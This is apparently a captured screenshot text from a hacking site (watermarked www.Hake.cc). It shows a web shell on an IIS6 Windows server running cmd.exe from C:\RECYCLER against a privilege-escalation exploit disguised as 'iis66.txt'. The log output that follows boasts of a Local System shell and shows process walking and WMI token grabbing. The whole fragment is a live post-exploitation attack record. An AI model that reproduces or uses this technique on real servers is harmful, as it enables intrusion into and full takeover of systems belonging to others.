 CmdPath:
C:\RECYCLER\cmd.exe
Argument:
/c "C:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\iis66.txt" whoami
Submit
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 10004 iis66.txt
[process walking]: 10152 cmd.exe
[process walking]: 10836 w3wp.exe
[process walking]: 10960 w3wp.exe
[process walking]: 11136 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 11136
[Try 1 time...]
[Try 2 time...]
[Try 3 time...]
[Try 4 time...]
哈客部落
www.Hake.cc